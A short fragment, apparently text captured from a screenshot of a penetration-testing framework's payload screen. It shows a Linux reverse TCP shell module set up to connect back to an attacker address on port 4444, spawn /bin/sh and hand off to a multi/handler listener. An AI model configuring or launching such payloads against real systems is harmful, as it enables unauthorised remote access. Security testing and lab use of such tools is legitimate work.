 linux/x86/shell_reverse_tcp
Linux Command Shell, Reverse TCP Inline
Connect back to attacker and spawn a command shell
Option Value
CMD /bin/sh
LHOST 10.151.43.242
LPORT 4444
Output: multi/handler
Show advanced options
Launch